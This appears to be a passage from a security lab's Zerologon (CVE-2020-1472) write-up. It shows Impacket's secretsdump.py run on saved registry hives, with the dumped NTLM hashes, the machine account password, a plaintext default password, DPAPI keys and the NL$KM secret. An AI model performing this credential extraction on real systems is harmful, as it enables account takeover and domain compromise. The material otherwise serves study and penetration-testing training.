 root@kali:~/桌面/CVE-2020-1472# secretsdump.py -sam sam.hive -system system.hive -security security.hive LOCAL
Impacket v0.9.22.dev1+20201015.130615.81eec85a - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x0a4e7db146a0f30699d1a34c38dcebbe
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:79e0831681fc703c76295202fac36b0570a0d536a302ecc37341df6018b2918941743a443f9c19f26edc57c7b0dfa4f26c83419552bd45e5f110622582f27f649dd4a63be6e93d106f68b2d03043b4e
24f076177084534594750ac8fc054bf3118f4bd73ac506cafb051d60d6fcff4852474ceebba12726551d81031e84e06d21380b96f1b0ad6d9736854af6fe20719aa70342ac77f75099521854ad02cac1901b87300172f03b1e185de535ebc22
a568fd38c9ab53bd4fa3d621126af124e5eb1c7d74470add983f16420ca005156442bde6e08a4312fe510712911f408efde41dbd9ea8e2c0281872362250a07d2c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:b1f191f85a09887d4f9bbd787be15c42
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x563509c21662ab27005fdd9c1c654e90a8154c5d
dpapi_userkey:0x5119907d69bc2e52e299f228dff43052b69a8b37
[*] NL$KM
0000 1B CF AD A6 96 D5 89 A7 4A 87 23 80 4A 5F 13 A7 ........J.#.J_..
0010 1E D2 AC DB 1B 35 79 DE 70 A3 AA F7 25 1B 30 74 .....5y.p...%.0t
0020 40 58 FE 88 A4 8D 71 49 C3 E7 20 48 5F 18 06 4F @X....qI.. H_..O
0030 DD 26 F4 A3 E7 2F F8 47 3D 7E 5A 17 2F 13 B6 1C .&.../.G=~Z./...
NL$KM:1bcfada696d589a74a8723804a5f13a71ed2acdb1b3579de70a3aaf7251b30744058fe88a48d7149c3e720485f18064fdd26f4a3e72ff8473d7e5a172f13b61c
[*] Cleaning up...
宸极实验室